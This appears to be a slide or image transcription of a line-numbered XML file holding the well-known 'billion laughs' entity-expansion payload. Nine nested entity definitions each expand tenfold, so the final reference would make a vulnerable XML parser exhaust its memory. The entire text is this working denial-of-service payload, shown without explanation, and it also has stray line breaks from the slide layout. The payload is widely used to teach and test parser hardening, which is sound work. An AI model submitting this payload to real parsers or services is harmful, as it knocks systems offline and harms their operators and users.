 1 <?xml version="1.0"?>
2 <!DOCTYPE lolz [
3 <!ENTITY lol "lol">
4 <!ELEMENT lolz (#PCDATA)>
5 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol
6 ;&lol;">
7 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&
8 lol1;&lol1;&lol1;">
9 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&
10 lol2;&lol2;&lol2;">
11 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&
12 lol3;&lol3;&lol3;">
13 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&
14 lol4;&lol4;&lol4;">
15 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&
16 lol5;&lol5;&lol5;">
17 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&
18 lol6;&lol6;&lol6;">
19 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&
20 lol7;&lol7;&lol7;">
21 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&
22 lol8;&lol8;&lol8;">
23 ]>
24 <lolz>&lol9;</lolz>